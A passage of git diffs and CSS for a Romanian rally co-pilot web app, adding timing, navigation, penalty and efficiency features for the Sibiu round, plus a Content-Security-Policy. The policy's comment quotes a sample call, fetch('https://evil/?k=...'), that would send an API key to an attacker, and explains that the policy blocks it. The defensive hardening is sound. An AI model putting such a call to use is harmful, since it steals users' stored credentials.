.preset-chip .px    { color: var(--dim); font-size: 15px; line-height: 1; padding: 0 2px; }
.preset-add { border-style: dashed; color: var(--dim); }

/* ── RT speed-change ── */
.rt-toggle-row { display: flex; align-items: center; justify-content: space-between;
                 background: var(--surf); border-radius: 11px; padding: 10px 14px; }
.rt-toggle-row label { font-size: 14px; color: var(--text); }
.switch { position: relative; width: 46px; height: 26px; flex-shrink: 0; }
.switch input { opacity: 0; width: 0; height: 0; }
.switch .track { position: absolute; inset: 0; background: var(--surf2); border: 1px solid var(--border);
                 border-radius: 13px; transition: .2s; }
.switch .track::before { content: ''; position: absolute; width: 20px; height: 20px; left: 2px; top: 2px;
                 background: var(--dim); border-radius: 50%; transition: .2s; }
.switch input:checked + .track { background: var(--pri); border-color: var(--pri); }
.switch input:checked + .track::before { transform: translateX(20px); background: #fff; }

/* ── TOOLS TAB ── */
.tool-card { background: var(--surf); border-radius: 16px; padding: 16px; display: flex; flex-direction: column; gap: 12px; }
.tool-title { font-size: 12px; font-weight: 800; letter-spacing: 2px; color: var(--pri); }
.cd-display { font-size: 72px; font-weight: 800; text-align: center; line-height: 1;
              font-variant-numeric: tabular-nums; letter-spacing: -2px; color: var(--text); }
.cd-display.go   { color: var(--green); }
.cd-display.soon { color: var(--yellow); }
.cd-display.now  { color: var(--red); }
.cd-row { display: flex; gap: 8px; align-items: flex-end; }
.batt-out { background: var(--surf2); border-radius: 12px; padding: 12px 14px; font-size: 14px;
            line-height: 1.6; min-height: 44px; }
.batt-out .big { font-size: 26px; font-weight: 800; }
.pen-list { display: flex; flex-direction: column; gap: 0; }
.pen-row { display: flex; align-items: center; gap: 10px; padding: 8px 2px; border-bottom: 1px solid var(--border); }
.pen-row:last-child { border-bottom: none; }
.pen-row .lbl { flex: 1; font-size: 14px; font-weight: 700; }
.pen-row input { width: 80px; background: var(--surf2); border: 1px solid var(--border);
                 border-radius: 9px; color: var(--text); font-size: 16px; font-weight: 700;
                 padding: 7px 10px; text-align: right; }
.pen-total { display: flex; justify-content: space-between; align-items: center;
             padding-top: 10px; font-size: 16px; font-weight: 800; }
.pen-total .val { color: var(--pri); font-variant-numeric: tabular-nums; }

/* ── NAV offset ── */
.nav-offset-row { display: flex; gap: 6px; }
.nav-offset-row .btn { padding: 11px 6px; font-size: 14px; }

/* ── Voice mic ── */
.btn-mic { width: 40px; height: 40px; border-radius: 20px; padding: 0; font-size: 18px;
           display: flex; align-items: center; justify-content: center; flex: 0 0 auto;
           background: none; border: none; opacity: 0.6; }
.btn-mic:active { opacity: 1; transform: scale(.92); }
.btn-mic.listening { opacity: 1; color: var(--red); animation: blink 1s infinite; }

/* ── Theme selector ── */
.theme-row { display: flex; gap: 8px; }
.theme-opt { flex: 1; background: var(--surf2); border: 2px solid var(--border); border-radius: 11px;
             color: var(--text); font-size: 13px; font-weight: 700; padding: 12px 6px;
             cursor: pointer; text-align: center; }
.theme-opt.active { border-color: var(--pri); color: var(--pri); }

/* ── RT speed table (tabel timpi ideali intermediari) ── */
.rt-table { margin-top: 4px; max-height: 240px; overflow-y: auto; -webkit-overflow-scrolling: touch;
            border: 1px solid var(--border); border-radius: 10px; }
.rt-table.hidden { display: none; }
.speed-table { width: 100%; border-collapse: collapse; font-size: 14px; }
.speed-table th { position: sticky; top: 0; background: var(--surf2); color: var(--dim);
                  font-size: 11px; letter-spacing: 1px; text-transform: uppercase;
                  padding: 8px 10px; text-align: right; }
.speed-table th:first-child { text-align: left; }
.speed-table td { padding: 9px 10px; text-align: right; border-top: 1px solid var(--border);
                  color: var(--text); font-variant-numeric: tabular-nums; }
.speed-table td:first-child { text-align: left; color: var(--dim); }
.speed-table tr:last-child td { font-weight: 700; border-top: 2px solid var(--border); }

==== commit 056cc57b: "Audit inainte de Sibiu: granita de incredere pe scanare, CSP, si 15 buguri de cursa SECURITATE (audi" ====
--- a/index.html
+++ b/index.html
@@ -8,6 +8,14 @@
   <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
   <meta name="apple-mobile-web-app-title" content="RALI">
   <title>RALI Co-pilot</title>
+  <!-- CSP = plasa de siguranță sub cheia din localStorage. Codul e curat azi (fiecare
+       innerHTML verificat), dar CSP-ul e ce garantează că o scăpare viitoare de XSS
+       printr-un roadbook fotografiat nu poate exfiltra cheia: connect-src permite doar
+       self + api.anthropic.com, deci fetch('https://evil/?k=...') moare în browser.
+       'unsafe-inline' la style e pentru atributele style="..." din markup; blob: la
+       default-src e pentru descărcarea exportului JSON. Fără scripturi inline în pagină. -->
+  <meta http-equiv="Content-Security-Policy" content="default-src 'self' blob:; script-src 'self'; connect-src 'self' blob: https://api.anthropic.com; img-src 'self' data: blob:; style-src 'self' 'unsafe-inline'; object-src 'none'; base-uri 'none'; form-action 'none'">
+  <meta name="referrer" content="no-referrer">
   <link rel="manifest" href="manifest.json">
   <link rel="icon" href="icon.svg" type="image/svg+xml">
   <link rel="stylesheet" href="style.css">
@@ -24,6 +32,9 @@
         <span id="rt-badge" class="rt-badge hidden">RT</span>
       </span>
     </header>
+    <!-- Vizibil doar când cererea de wake lock e respinsă (economisire de baterie):
+         fără el, singurul semn era o iconiță de 14px cu opacitate 0,3. -->
+    <div id="wake-warn" class="wake-warn hidden">⚠ Ecranul se poate stinge singur — oprește economisirea bateriei (Settings → Battery)</div>
 
     <!-- ══════════════════════════════════════════
          TAB: VITEZĂ
@@ -70,8 +81,11 @@
 
       <!-- Setup panel -->
       <div id="rt-setup">
+        <!-- Rezultatul ultimului RT, înghețat până la următorul START — cifra pentru tracker -->
+        <p class="info-line hidden" id="rt-result" style="border:1px solid var(--border); border-radius:10px; padding:9px 12px; font-weight:600;"></p>
         <p class="section-label">PRESETĂRI RT</p>
         <div class="preset-row" id="preset-row"></div>
+        <p class="info-line hidden" id="preset-hint" style="opacity:.75">Nicio presetare — RT-urile de la Sibiu nu sunt publicate încă. Le adaugi din roadbook cu „+ salvează".</p>
 
         <p class="section-label">PARAMETRI RT</p>
 
@@ -197,6 +211,13 @@
         <p id="nav-scan-status" class="scan-status hidden"></p>
         <div id="nav-stage-confirm" class="stage-confirm hidden"></div>
 
+        <!-- Apare doar când s-au scanat mai multe leg-uri: numerotarea boxurilor
+             și kilometrajul repornesc la fiecare leg, deci trebuie ales explicit. -->
+        <div id="nav-leg-row" class="field-group hidden">
+          <label for="nav-leg-select">LEG DE NAVIGAT</label>
+          <select id="nav-leg-select"></select>
+        </div>
+
         <button class="btn btn-pri btn-lg" id="btn-nav-start" disabled>▶ START NAVIGARE</button>
       </div>
 
@@ -218,6 +239,9 @@
           <span class="section-label" style="margin:0; font-size:10px">URMĂTOR</span>
           <span id="nav-after-text" class="info-line" style="margin:0">—</span>
         </div>
+
+        <button class="btn btn-green btn-lg" id="btn-nav-passed">✓ AM TRECUT DE BOX</button>
+        <p id="nav-sync-status" class="sync-status hidden"></p>
 
         <span class="section-label" style="margin:0">CORECȚIE POZIȚIE GPS</span>
         <div class="nav-offset-row">
@@ -226,6 +250,9 @@
           <button class="btn btn-sec" id="btn-off-p10">+10m</button>
           <button class="btn btn-sec" id="btn-off-p100">+100m</button>
         </div>
+        <!-- Repornire la mijloc de leg (ex. după pauza de la Orlat): fără asta, singura
+             cale era 200 de apăsări pe +100m -->
+        <button class="btn btn-sec" id="btn-nav-jump">⏩ Sunt la box…</button>
 
         <button class="btn btn-danger btn-lg" id="btn-nav-stop">■ STOP NAVIGARE</button>
       </div>
@@ -264,8 +291,13 @@
           </div>
           <div class="field-group" style="flex:1">
             <label>Km rămași</label>
-            <input type="number" id="batt-km" value="115" min="1" max="500" step="1" inputmode="numeric">
-          </div>
+            <input type="number" id="batt-km" value="173" min="1" max="500" step="1" inputmode="numeric">
+          </div>
+        </div>
+        <!-- Etapele de la Sibiu, ca să nu tastezi kilometrajul din memorie -->
+        <div class="preset-row" id="batt-quick">
+          <button class="preset-chip" data-km="173">Vineri · 173 km</button>
+          <button class="preset-chip" data-km="265">Sâmbătă · 265 km</button>
         </div>
         <div style="display:flex; gap:10px;">
           <div class="field-group" style="flex:1">
@@ -335,9 +367,31 @@
       </div>
 
       <div class="settings-block">
-        <p class="block-title">CAMPIONAT 2026</p>
-        <p class="info-line done">✓ Reșița Banatul Montan — 26-27 iun (loc 14/22)</p>
-        <p class="info-line">Sibiu — 6-8 aug</p>
+        <p class="block-title">ETAPA CURENTĂ — SIBIU, 6-8 AUGUST</p>
+        <p class="info-line">Joi 19:15 · City Demo prin centru — nu se punctează</p>
+        <p class="info-line">Vineri 12:01 · Etapa 1 — 173,10 km · pauză Orlat 15:31 · finiș 18:21</p>
+        <p class="info-line">Sâmbătă 07:01 · Etapa 2 — 264,79 km, Transfăgărășan / Bâlea Lac 2043 m · finiș 18:31</p>
+        <p class="info-line">Start, finiș și parc închis: Piața Mică</p>
+      </div>
+
+      <div class="settings-block">
+        <p class="block-title">PENALIZĂRI SIBIU</p>
+        <p class="info-line">RT: 0,1 punct la fiecare 0,1 secundă · maxim 900/RT</p>
+        <p class="info-line">Oprire pe RT între tabela galbenă și cea roșie: 100</p>
+        <p class="info-line">RT ratat · TC ratat · start ratat: 900 fiecare</p>
+        <p class="info-line">Kilometraj: peste 10 km abatere/zi, 5 puncte pe km</p>
+        <p class="info-line" style="opacity:.75">TC pe minut: regulamentul spune și 60, și 10 — de întrebat la briefing</p>
+      </div>
+
+      <div class="settings-block">
+        <p class="block-title">PUNCTE DE EFICIENȚĂ (se scad din penalizări)</p>
+        <p class="info-line">Vineri: 173,10 − consum(Wh/km) + 82</p>
+        <p class="info-line">Sâmbătă: 264,79 − 2 × consum(Wh/km) + 82</p>
+        <p class="info-line">Sâmbătă fiecare 1 Wh/km face 2 puncte. Regenerare pe Hold la coborârea de la Bâlea.</p>
+      </div>
+
+      <div class="settings-block">
+        <p class="block-title">CALENDAR RĂMAS</p>
         <p class="info-line">Sinaia — 11-12 sep</p>
         <p class="info-line">Iași-Chișinău — 9-10 oct</p>
         <p class="info-line">Christmas Tour — 4-5 dec</p>
--- a/style.css
+++ b/style.css
@@ -46,7 +46,10 @@
 
 html, body { height: 100%; overflow: hidden; background: var(--bg); color: var(--text);
   font-family: -apple-system, 'SF Pro Display', 'Segoe UI', sans-serif;
-  -webkit-font-smoothing: antialiased; transition: background .25s, color .25s; }
+  -webkit-font-smoothing: antialiased; transition: background .25s, color .25s;
+  /* fără pull-to-refresh: în filă de browser (nu PWA instalat), un swipe în jos
+     reîncărca pagina în mijlocul RT-ului */
+  overscroll-behavior-y: contain; }
 
 #app { display: flex; flex-direction: column; height: 100vh; height: 100dvh; }
 
@@ -68,6 +71,9 @@
 
 .wake-icon { font-size: 14px; opacity: 0.3; }
 .wake-icon.on { opacity: 1; color: var(--yellow); }
+/* Banda de avertizare când wake lock-ul e refuzat — trebuie văzută de la volan */
+.wake-warn { background: var(--red); color: #fff; font-size: 13px; font-weight: 600;
+  padding: 8px 14px; text-align: center; }
 
 .rt-badge { background: var(--red); color: #fff; font-size: 10px; font-weight: 800;
   letter-spacing: 1px; padding: 2px 6px; border-radius: 6px; animation: blink 1s infinite; }
@@ -105,6 +111,7 @@
 .btn-pri    { background: var(--pri); color: #fff; }
 .btn-sec    { background: var(--surf2); color: var(--text); }
 .btn-danger { background: var(--red); color: #fff; }
+.btn-green  { background: var(--green); color: #fff; }
 .btn-lg     { padding: 16px; font-size: 18px; border-radius: 14px; }
 .btn-sm     { padding: 9px 14px; font-size: 13px; flex: 0 0 auto; }
 .btn-send   { width: 46px; height: 46px; border-radius: 23px; padding: 0; font-size: 18px;
@@ -280,6 +287,9 @@
 .stage-confirm.ok strong { color: var(--green); }
 .stage-confirm.warn { border-color: var(--yellow); }
 .stage-confirm.warn strong { color: var(--yellow); }
+.sync-status { font-size: 14px; font-weight: 700; text-align: center; padding: 6px 2px;
+  color: var(--green); }
+.sync-status.warn { color: var(--yellow); }
 
 /* ── RT PRESETS ── */
 .preset-row { display: flex; gap: 8px; overflow-x: auto; scrollbar-width: none; padding-bottom: 2px; }

==== commit ad94cb31: "v18: cele 8 imbunatatiri pentru Sibiu + reparatie critica a v17 REPARATIE CRITICA: in v17, navJumpTo" ====
--- a/index.html
+++ b/index.html
@@ -140,6 +140,9 @@
         </div>
 
         <button class="btn btn-pri btn-lg" id="btn-rt-start">PORNEȘTE RT</button>
+        <!-- Start armat: cronometrul pornește EXACT la minutul fix (ceasul oficial),
+             nu la reacția degetului — la standing start fiecare zecime e punct -->
+        <button class="btn btn-sec" id="btn-rt-arm">⏱ Armează startul la minutul fix</button>
       </div>
 
       <!-- Active panel -->
@@ -148,6 +151,17 @@
           <div class="dev-num" id="dev-num">0.0</div>
           <div class="dev-lbl" id="dev-lbl">secunde</div>
         </div>
+
+        <!-- Viteza curentă lângă țintă — antidotul direct la mersul instinctiv prea repede
+             la medii mici (TR4 Reșița, 303 pct). Vitezometrul era pe alt tab. -->
+        <div class="rt-spd-row" id="rt-spd-row">
+          <div class="rt-spd-cell"><span class="rt-spd-big" id="rt-now-spd">--</span><span class="rt-spd-cap">ACUM</span></div>
+          <div class="rt-spd-sep">·</div>
+          <div class="rt-spd-cell"><span class="rt-spd-big" id="rt-tgt-spd">--</span><span class="rt-spd-cap">ȚINTĂ</span></div>
+        </div>
+
+        <!-- Ultimii 200 m: oprirea între tabela galbenă și cea roșie = 100 pct la Sibiu -->
+        <div id="rt-finish-warn" class="finish-warn hidden">⚠ ZONĂ DE FINIȘ — NU OPRI</div>
 
         <div class="stats-card">
           <div class="stat-row"><span>Timp scurs</span><span id="s-elapsed">0:00</span></div>
@@ -155,12 +169,22 @@
           <div class="stat-row"><span>Distanță parcursă</span><span id="s-dist">0.000 km</span></div>
           <div class="stat-row"><span>Distanță rămasă</span><span id="s-rem">—</span></div>
           <div class="stat-row hidden" id="s-phase-row"><span>Viteză țintă acum</span><span id="s-phase">— km/h</span></div>
-          <div class="stat-row accent"><span>Viteză necesară</span><span id="s-reqspd">— km/h</span></div>
+          <div class="stat-row accent"><span>Viteză recuperare</span><span id="s-reqspd">— km/h</span></div>
         </div>
 
         <div class="prog-row">
           <div class="prog-bar"><div class="prog-fill" id="prog-fill"></div></div>
           <span id="prog-pct">0%</span>
+        </div>
+
+        <!-- Corecție de distanță ÎN TIMPUL probei — distanța decide penalizarea și era
+             necorectabilă; NAV avea butoanele astea, RT nu -->
+        <span class="section-label" style="margin:0">CORECȚIE DISTANȚĂ</span>
+        <div class="nav-offset-row">
+          <button class="btn btn-sec" id="btn-rtoff-m100">−100m</button>
+          <button class="btn btn-sec" id="btn-rtoff-m10">−10m</button>
+          <button class="btn btn-sec" id="btn-rtoff-p10">+10m</button>
+          <button class="btn btn-sec" id="btn-rtoff-p100">+100m</button>
         </div>
 
         <button class="btn btn-danger btn-lg" id="btn-rt-stop">STOP RT</button>
@@ -254,6 +278,10 @@
              cale era 200 de apăsări pe +100m -->
         <button class="btn btn-sec" id="btn-nav-jump">⏩ Sunt la box…</button>
 
+        <!-- RT direct din roadbook: scanarea recunoaște RT_START/RT_FINISH — distanța
+             probei = diferența de km dintre ele, fără tastare în cursă -->
+        <button class="btn btn-pri hidden" id="btn-nav-rt"></button>
+
         <button class="btn btn-danger btn-lg" id="btn-nav-stop">■ STOP NAVIGARE</button>
       </div>
     </section>
@@ -278,6 +306,12 @@
           <button class="btn btn-sec" id="btn-tc-sync">⟳ Acum +1 min</button>
           <button class="btn btn-danger" id="btn-tc-stop">STOP</button>
         </div>
+        <!-- Ceasul raliului ≠ ceasul telefonului. Diferența se măsoară la TC-ul de start
+             și se pune aici; countdown-ul și startul armat o folosesc. Start ratat = 900. -->
+        <div class="field-group">
+          <label>Ceas oficial − telefon (secunde; + dacă oficialul e înainte)</label>
+          <input type="number" id="tc-clockoff" step="0.5" value="0" inputmode="decimal">
+        </div>
         <p class="info-line">Alertă vocală la 60s, 30s, 10s și 5-4-3-2-1-GO. Pleci înainte de oră = 300 puncte.</p>
       </div>
 
@@ -311,6 +345,28 @@
         </div>
         <div class="batt-out" id="batt-out">Apasă Calculează.</div>
         <button class="btn btn-pri" id="btn-batt-calc">Calculează + voce</button>
+      </div>
+
+      <!-- Punctele de eficiență Sibiu: se SCAD din penalizări. Sâmbătă consumul intră
+           dublu — 1 Wh/km economisit = 2 puncte, cât 2 secunde de deviere pe RT. -->
+      <div class="tool-card">
+        <span class="tool-title">🍃 PUNCTE DE EFICIENȚĂ (SIBIU)</span>
+        <div class="preset-row" id="eff-day-row">
+          <button class="preset-chip" data-effday="1" data-km="173.1">Vineri · ×1</button>
+          <button class="preset-chip" data-effday="2" data-km="264.79">Sâmbătă · ×2</button>
+        </div>
+        <div style="display:flex; gap:10px;">
+          <div class="field-group" style="flex:1">
+            <label>Consum mediu (Wh/km, de pe bord)</label>
+            <input type="number" id="eff-cons" placeholder="ex. 175" min="50" max="500" step="1" inputmode="numeric">
+          </div>
+          <div class="field-group" style="flex:1">
+            <label>Km parcurși în zi</label>
+            <input type="number" id="eff-km" value="173.1" min="1" max="500" step="0.1" inputmode="decimal">
+          </div>
+        </div>
+        <div class="batt-out" id="eff-out">Alege ziua, pune consumul de pe bord.</div>
+        <button class="btn btn-pri" id="btn-eff-calc">Calculează punctele</button>
       </div>
 
       <!-- Penalty Tracker -->
--- a/style.css
+++ b/style.css
@@ -74,6 +74,26 @@
 /* Banda de avertizare când wake lock-ul e refuzat — trebuie văzută de la volan */
 .wake-warn { background: var(--red); color: #fff; font-size: 13px; font-weight: 600;
   padding: 8px 14px; text-align: center; }
+
+/* ACUM · ȚINTĂ în panoul RT — cifre mari, citite dintr-o privire la volan */
+.rt-spd-row { display: flex; align-items: center; justify-content: center; gap: 16px;
+  background: var(--surf); border-radius: 12px; padding: 8px 0; }
+.rt-spd-cell { display: flex; flex-direction: column; align-items: center; min-width: 84px; }
+.rt-spd-big { font-size: 44px; font-weight: 800; line-height: 1;
+  font-variant-numeric: tabular-nums; }
+.rt-spd-cap { font-size: 10px; letter-spacing: 2px; color: var(--dim); margin-top: 2px; }
+.rt-spd-sep { font-size: 30px; color: var(--dim); }
+.rt-spd-row.over  .rt-spd-big:first-child, .rt-spd-row.over  #rt-now-spd { color: var(--red); }
+.rt-spd-row.under #rt-now-spd { color: var(--yellow); }
+.rt-spd-row.ok    #rt-now-spd { color: var(--green); }
+
+/* Zona de finiș — clipește, e ultimul loc unde ai voie să greșești */
+.finish-warn { background: var(--red); color: #fff; font-size: 16px; font-weight: 800;
+  text-align: center; padding: 10px; border-radius: 12px; letter-spacing: 1px;
+  animation: blink 1s infinite; }
+
+/* chip selectat (ziua la eficiență) */
+.preset-chip.sel { border-color: var(--pri); color: var(--pri); font-weight: 800; }
 
 .rt-badge { background: var(--red); color: #fff; font-size: 10px; font-weight: 800;
   letter-spacing: 1px; padding: 2px 6px; border-radius: 6px; animation: blink 1s infinite; }

==== commit ceccdd7a: "Ambele aplicatii aduse la zi: v2 primar la Sibiu, v1 rezerva Andreas a decis (02.08.2026): la Sibiu " ====
--- a/index.html
+++ b/index.html
@@ -234,6 +234,8 @@
         <button class="btn btn-sec" id="btn-nav-scan-multi">🖼️ Adaugă mai multe pagini</button>
         <p id="nav-scan-status" class="scan-status hidden"></p>
         <div id="nav-stage-confirm" class="stage-confirm hidden"></div>
+        <!-- Probele detectate din roadbook + vitezele (din buletin) — pregătire, parcat -->
+        <div id="nav-rt-prep" class="rtprep hidden"></div>
 
         <!-- Apare doar când s-au scanat mai multe leg-uri: numerotarea boxurilor
              și kilometrajul repornesc la fiecare leg, deci trebuie ales explicit. -->
@@ -250,6 +252,15 @@
         <div class="nav-pos-row">
           <span class="section-label" style="margin:0">POZIȚIE LEG</span>
           <span id="nav-pos-km" class="nav-pos-val">0.000 km</span>
+        </div>
+
+        <!-- Cockpit de probă: apare SINGUR când orchestratorul pornește RT-ul, dispare
+             singur după finish. Devierea domină; virajele rămân dedesubt, mai mici. -->
+        <div id="race-rt" class="race-rt hidden">
+          <div class="rdev" id="race-dev">0.0</div>
+          <div class="rlbl" id="race-dev-lbl">SECUNDE</div>
+          <div class="rspd" id="race-spd">— / —</div>
+          <div class="rlbl">ACUM / ȚINTĂ</div>
         </div>
 
         <div class="nav-card-main">
@@ -277,6 +288,24 @@
         <!-- Repornire la mijloc de leg (ex. după pauza de la Orlat): fără asta, singura
              cale era 200 de apăsări pe +100m -->
         <button class="btn btn-sec" id="btn-nav-jump">⏩ Sunt la box…</button>
+        <!-- Selectorul de box (portat din RALI 2, 02.08.2026). Înainte era un prompt()
+             gol. Într-un test pe teren o apăsare greșită a mutat poziția cu 1330 m
+             înapoi, în plină probă, tăcut. Acum: poziția curentă sus, lista boxurilor
